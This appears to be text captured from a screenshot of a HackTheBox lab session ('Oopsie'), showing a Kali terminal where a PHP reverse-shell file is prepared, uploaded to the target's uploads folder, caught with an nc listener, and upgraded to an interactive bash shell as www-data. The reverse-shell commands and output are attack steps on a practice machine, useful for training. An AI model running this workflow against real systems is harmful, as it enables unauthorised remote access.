 10.129.92.219/uploads/shell.php
ali Docs Kali Forums Kali NetHunter
found on this server.
rver at 10.129.92.219 Port 80
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ nano shell.php
┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ cp ~/Desktop/php-reverse-shell/php-reverse-shell.php ./shell.php
┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ ls
cookie cookie2 shell.php
┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ nano shell.php
┌──(kali㉿kali)-[~/…/HackTheBox/Starting_Point/Tier_2/Oopsie]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.19] from (UNKNOWN) [10.129.92.219] 40166
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:03:59 up 2:32, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ whoami
whoami
www-data
www-data@oopsie:/$